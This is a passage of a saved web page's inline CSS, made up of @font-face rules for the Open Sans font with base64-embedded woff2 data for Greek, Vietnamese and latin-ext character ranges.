DKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3Gq